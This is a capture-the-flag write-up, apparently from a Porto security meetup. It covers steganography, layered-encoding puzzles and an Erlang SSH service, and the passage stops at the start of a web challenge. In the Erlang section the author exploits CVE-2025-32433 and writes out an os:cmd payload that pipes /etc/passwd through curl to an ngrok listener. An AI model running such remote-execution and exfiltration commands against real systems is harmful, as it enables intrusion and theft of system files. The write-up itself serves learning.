“Based in Porto, the 0xOPOSEC group was started by g33ks who are passionate about security. The meetup primary mission is to discuss and tackle upsurging security issues by leveraging the expertise and know-how of members of the group.”
Misc
A Delicious Mess

I downloaded the image and decided to throw it into binwalk to see if it had anything hidden. Good call, because binwalk revealed there was another image tucked inside the original one.

The file name was 12s.jpg, which felt like a clue. I figured it probably meant I needed to extract it 12 times. After repeating the process 12 times, the flag finally popped out.

flag{are_u_full_y3t?}
Matryoshka


The challenge gave us an URL, which redirected to a webserver spitting out a sequence of hex values.

I tossed it into cyberchef and ran the magic recipe. With from_hex('space').gunzip(), the output looked like brainfuck code.

Using that same recipe, I confirmed it was indeed Brainfuck. I saved the output and ran it through an online brainfuck interpreter, which gave me the next layer.

After a bit of googling, I realized it was obfuscated JavaScript. I ran it through an online JS interpreter and got yet another doll.

This time it was uuencoded, so I threw it into an online decoder—and that finally revealed the flag.

flag{Babushka!}

Foreplay
I ran an nmap against the target range and found port 2222 open:
$ nmap -Pn -p1024-6667 madlabs.pw -v

PORT     STATE SERVICE
2222/tcp open  EtherNetIP-1
I then connected with netcat to see what it would do. After a while, I got this back:
$ nc 20.4.227.104 2222
asd
SSH-2.0-Erlang/5.1.4.7
Protocol mismatch.
I googled Erlang with the specific version and found CVE-2025-32433 that contained a simple PoC to abuse this CVE.
Tweaking the payload showed I could call os:cmd — so instead of file:write (original PoC) I tried to use os:cmd while listening with nc -lvnp 8281 + ngrok:
os:cmd("cat /etc/passwd | curl -X POST --data-binary @- http://ngrok:8281").

I validated that os:cmd worked, so I went hunting for the flag in /root.


flag{OhBoyErlang}
Web
The Crew


I opened the site from the challenge and got presented with what looked like the crew.

